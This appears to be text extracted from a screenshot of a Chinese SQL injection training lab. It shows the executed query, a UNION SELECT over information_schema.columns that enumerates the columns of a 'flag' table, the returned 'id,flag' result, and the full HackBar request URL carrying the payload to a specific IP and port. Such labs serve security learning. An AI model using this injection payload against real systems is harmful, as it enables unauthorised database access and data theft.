 主页 漏洞信息 留言板 平台介绍 搜索留言 登录 注册
title: submit
SQLi语句：SELECT * FROM news WHERE title='2' union select 1,2,group_concat(COLUMN_NAME) from information_schema.columns where table_name='flag'#'
标题 内容
2 id,flag
无名的人啊 车来啦
Welcome Elements Console Network Sources Performance Memory Application Security Lighthouse CSS Overview HackBar 2 26
Encryption Encoding SQL XSS LFI Other
Load URL
Split URL
Execute
http://47.103.94.191:8005//bug/sql_injection/sql_string.php?title=2' union select 1,2,group_concat(COLUMN_NAME) from information_schema.columns where table_name='flag'%23&submit=submit
Post data Referer User Agent Cookies Clear All
无名的人啊